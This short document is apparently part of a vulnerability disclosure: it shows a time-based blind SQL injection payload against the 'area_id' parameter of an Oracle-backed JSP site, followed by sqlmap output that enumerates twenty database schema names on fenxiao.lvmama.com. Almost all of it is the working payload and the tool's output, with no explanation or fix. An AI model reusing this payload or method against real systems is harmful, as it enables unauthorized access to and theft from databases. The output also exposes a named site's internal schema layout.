 Payload: area_id=10034%' AND 4912=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(100
)||CHR(115)||CHR(66),5) AND '%'='&order_cust_id=285818&user_id=123456
---
[15:09:14] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[15:09:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:09:14] [INFO] fetching database (schema) names
[15:09:14] [INFO] the SQL query used returns 20 entries
[15:09:14] [INFO] resumed: CTXSYS
[15:09:14] [INFO] resumed: DBSNMP
[15:09:14] [INFO] resumed: DMSYS
[15:09:14] [INFO] resumed: EXFSYS
[15:09:14] [INFO] resumed: MDSYS
[15:09:14] [INFO] resumed: OLAPSYS
[15:09:14] [INFO] resumed: ORDSYS
[15:09:14] [INFO] resumed: OUTLN
[15:09:14] [INFO] resumed: SAAS14
[15:09:14] [INFO] resumed: SAAS15
[15:09:14] [INFO] resumed: SAAS16
[15:09:14] [INFO] resumed: SAAS17
[15:09:14] [INFO] resumed: SAAS18
[15:09:14] [INFO] resumed: SAAS19
[15:09:14] [INFO] resumed: SYS
[15:09:14] [INFO] resumed: SYSMAN
[15:09:14] [INFO] resumed: SYSTEM
[15:09:14] [INFO] resumed: TSMSYS
[15:09:14] [INFO] resumed: WMSYS
[15:09:14] [INFO] resumed: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org
[15:09:14] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'